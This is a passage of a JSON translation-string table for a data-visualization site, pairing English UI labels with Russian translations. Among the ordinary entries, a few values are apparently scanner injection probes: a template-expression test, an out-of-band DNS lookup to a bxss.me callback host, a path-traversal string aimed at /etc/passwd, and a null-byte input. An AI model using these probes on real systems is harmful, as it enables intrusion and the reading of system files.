сортировки","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eQuickly access data\\u003c/strong\\u003e and resources you’ve recently used or bookmarked","Translation":"\\u003cstrong\\u003e Быстрый доступ к данным \\u003c/ strong\\u003e, которые вы недавно просматривали, и к ресурсам, которые вы добавили в закладки","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"${9999710+9999643}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.9941913","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"Success","Translation":"Успешна","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"US Recession Data","Translation":"Рецессии в США","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Edit","Translation":"Редактировать","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"To Rows","Translation":"В строки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Floating","Translation":"Плавающая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Plot area","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Controlled by another gadget","Translation":"Управляется другим гаджетом","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Make selection in {dimensionName} to start displaying data.","Translation":"Выберите что-нибудь в {dimensionName}, чтобы просмотреть данные.","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Bottom","Translation":"[x]Снизу","IsDisabled":true},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Open in Geo Playground","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Select","Translation":"Выбрать","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"2","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"ddwHUOUy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cspan\\u003eBack to all results\\u003c/span\\u003e for","Translation":"\\u003cspan\\u003eВернуться ко всем результатам\\u003c/span\\u003e для","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link visualizations based on shared measures or indicators","Translation":"Связывайте визуализации построенные на общих измерениях или индикаторах","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Format","Translation":"Формат","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"URL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Do you want to delete the gadget?","Translation":"Вы действительно желаете удалить гаджет?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Violet","Translation":"Фиолетовая","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry.htm","Text":"metadata info","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Got It!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Display","Translation":"Отображать","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Copy","Translation":"Копировать","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Maroon","Translation":"Пурпурная","IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Click the icon","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Topic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-datapoints.htm","Text":"in","Translation":"в","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/include-datasets-dialog.htm","Text":"Select dataset to include into Data Catalog","Translation":"Выберите наборы данных для включения в Каталог","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hithg\\u0027.\\u0027cxqhdhna7c9d5.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(119).chr(71).chr(112).chr(78).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"ranking will be ignored","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Already have Professional account?","Translation":"Уже есть Professional account?","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"regions can be selected at a time","Translation":" регионов могут быть выбраны одновременно","IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data consists of zeros only","Translation":"Кольцевая диаграмма не может быть загружена когда входные данные содержат только нули","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this page, sign up free.","Translation":"Чтобы добавить эту страницу в закладки, зарегистрируйтесь бесплатно.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"push\\u0000","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Для данного измерения нельзя выбрать более одного элемента для отображения. Система будет отображать данные только для первого элемента. Пожалуйста, измените выборку или ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Dashboard Customization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Day","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"無料で登録","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"View data","Translation":"Посмотреть данные","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Chart.","Translation":"Диаграмма с областями.","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Select All","Translation":"Выбрать все","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Legend","Translation":"Легенда","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Select all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Set Infographics Url","Translation":"Задать адрес инфографики","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Horizontal","Translation":"Горизонтально","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Heatmap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Hide","Translation":"Скрыть","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Type name of group here","Translation":"Введите название группы здесь","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Dataset","Translation":"База данных","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Column","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Microsoft Excel (XLSX)","Translation":"Microsoft Excel (XLSX)","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Link visualization to ","Translation":"Связать визуализацию с ","IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Download","Translation":"Загрузить","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Edit content roles","Translation":"Изменить роли контента","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. in filter to select all members of the 1st, 2nd, 3rd level. Use \\u003cb\\u003e~\\u003c/b\\u003e in filter to select members up to 3rd level.","Translation":"Используйте \\u003cb\\u003eShift\\u003c/b\\u003e, чтобы выбрать непрерывный диапазон. Используйте \\u003cb\\u003e*, **, ***\\u003c/b\\u003e и т.д. в фильтре, чтобы выбрать все элементы 1-го, 2-го, 3-го уровня. Используйте \\u003cb\\u003e~\\u003c/b\\u003e в фильтре для выбора элементов до 3-го уровня.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Timeseries","Translation":"Временной ряд","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Monthly","Translation":"Месяц","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cancelar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":" line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"As other share resources with you directly, the most recently shared resources will appear here.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"W","Translation":"Н","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Visualization list","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Guardar","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View data","Translation":"Посмотреть данные","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this dataset","Translation":"Добавить этот набор данных в закладки","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Accessed On:","Translation":"Дата обращения к источнику:","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Pinned pages","Translation":"Закладки","IsDisabled":false},{"Scope":"~/Tmpl/search-keyword-result-info.htm","Text":"More datasets on","Translation":"Больше наборов данных по","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Bids:","Translation":"Ставок:","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The timeseries has been added to [Gadget Bin|href={gadgetBinUrl}|target=_blank]","Translation":"Временной ряд был добавлен в [Gadget Bin|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/shape-scale.htm","Text":"More","Translation":"Больше","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Display units","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Type to filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Medium","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Go Professional","Translation":"Перейти к Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from Bookmarks","Translation":"Вставить из закладок","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Unfavorite","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Short name","Translation":null,"IsDisabled":false},{"Scope":"~/Js/datacalendar/data-calendar.js","Text":"No events found","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder can\\u0027t be split vertically as its width is below the minimum threshold.","Translation":"Выбранная область не может быть разделена вертикально посколько ее ширина ниже допустимой.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Reset","Translation":"Сбросить","IsDisabled":false},{"Scope":"~/Tmpl/search-no-results.htm","Text":"No results found for the filters applied. Please change your filter.","Translation":"Не найдено результатов для выбранных фильтров. Пожалуйста смените фильтрацию.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Add Calculation","Translation":"Добавить формулу","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Visualizations","Translation":"Визуализации","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Activate now","Translation":" Активировать сейчас","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"1","Translation":"1","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"E-mail was successfully verified","Translation":"Электронная почта была успешно подтверждена","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Bubble","Translation":"Пузырьки","IsDisabled":false},{"Scope":"~/Tmpl/file-upload-web.htm","Text":"Image url","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Verification has failed.","Translation":"Верификация завершилась неудачно.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Select file to upload","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Use free data alert","Translation":"Использовать бесплатное оповещение о данных","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Dataset","Translation":"База данных","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Password updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Questions?","Translation":"Есть вопросы?","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify the reason for rejecting the location.","Translation":"Пожалуйста, укажите причину отклонения региона.","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on left","Translation":"Оставить слева","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeLine.js","Text":"Play","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Learn more","Translation":"Подробнее","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"To Series","Translation":"В ряды","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Row Header","Translation":"Заголовки строк","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"To Rows","Translation":"В строки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Font color","Translation":"Цвет шрифта","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pink","Translation":"Розовая","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Name:","Translation":"Наименование:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kostenlos Anmelden","Translation":null,"IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"You have filtered the list of users.","Translation":"Вы отфильтровали список пользователей.","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-list.htm","Text":"Source:","Translation":"Источник:","IsDisabled":false},{"Scope":"~/js/knoema/knoema.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Manager","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data has negative values.","Translation":"Кольцевая диаграмма не может быть отображена, когда используемые данные содержат отрицательные значения.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Edit description","Translation":"Редактировать описание","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Add Group","Translation":"Добавить группу","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"No","Translation":"Нет","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Log scale","Translation":"Лог. шкала","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ResourceUtils.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Showing results for","Translation":"Показываются результаты для","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"TreeMap","Translation":"Диаграмма дерево","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"View as Table","Translation":"Изменить на таблицу","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"The data from input file will be appended to a dataset. Typically you should select this options when you need to push a batch of recent data into dataset like adding 2011 data to 2000-2010 which is already in a dataset. Make sure that input file has only unique records otherwise duplicated records will appear in a dataset.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-export.htm","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Clusterize markers","Translation":"Группировать маркеры","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Divot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Column Left Split","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.presentation.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"FQ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and role updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your Python code. You need to import [Knoema Python Package|href={pythonPackageUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please modify your selection to apply sorting. Sort can be applied only if exactly one dimension is present in Series.","Translation":"Пожалуйста измените отметку для использования сортировки. Сортировка может быть использовано только тогда, когда ровно одно измерение помещено в Ряды.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Paste","Translation":"Вставить","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Follow list","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Select all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use action bar to export and save visualizations.","Translation":"Используйте панель операция для экспорта и сохранения визуализаций","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Y axis","Translation":"[x]Ось Y","IsDisabled":true},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Share","Translation":"Поделиться","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Sum","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Columns settings are incorrect. Please check.","Translation":"Настройки колонок не верны. Пожалуйста, проверьте.","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Automatic","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"О нас","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Show arrows","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of people pinned this page","Translation":"Количество добавивших страницу в закладки","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Sunburst","Translation":"Диаграмма солнечные лучи","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Open","Translation":"Открыть","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your R code. You need to install [Knoema R Package|href={rPackageUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Verification pending","Translation":"Идёт проверка","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization settings applied","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Send request","Translation":"Послать запрос","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Please enter valid email.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"L\\u0027ensemble de données demandé n\\u0027existe pas ou vous ne pouvez pas y accéder..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"There is not enough space to store a gadget in Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Eliminar alerta","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Activate Knoema Professional for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Independent","Translation":"Независимый","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"मुफ्त में साइनअप हो","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Controlled by page","Translation":"Управляется страницей","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Dataset Selection","Translation":"Выбор источника","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Confirmation","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Customize","Translation":"Настроить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Text align","Translation":"Выравнивание текста","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Column is required field","Translation":"Столбец является обязательным полем","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Select datasets to add to data catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/indicator-comment.htm","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/shape-scale.htm","Text":"Less","Translation":"Меньше","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Open links in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Personal","Translation":"Личное","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Header text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Require registration to export visualizations","Translation":"Необходима регистрация чтобы экспортировать визуализации","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Replace empty text with","Translation":"Заменить пустой текст на","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Invert colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictogram","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Favorites","Translation":"Избранное","IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Learn more","Translation":"Узнать больше","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Icon set","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Result coverage:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-free-user-first-page.htm","Text":"To enjoy unlimited access to data alert content subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"Чтобы пользоваться неограниченным доступом к оповещениям о данных, подпишитесь на \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Insert static images instead of live charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view-wide.htm","Text":"Number of page views","Translation":"Количество просмотров","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":" the members of this dimension.","Translation":" элементы этого измерения","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"All regions","Translation":"Все регионы","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Reset","Translation":"Сбросить","IsDisabled":false},{"Scope":"~/Tmpl/displaylist-dataset.htm","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Schließen","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"प्रतिलिपि","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thin","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictograms will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Pin time series","Translation":"Добавить в закладки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Footnote properties","Translation":"Параметры сноски","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Solid fill","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Best result","Translation":"Лучший результат","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Element","Translation":"Элемент","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Date:","Translation":"Дата:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"First","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/source-link.htm","Text":"to view 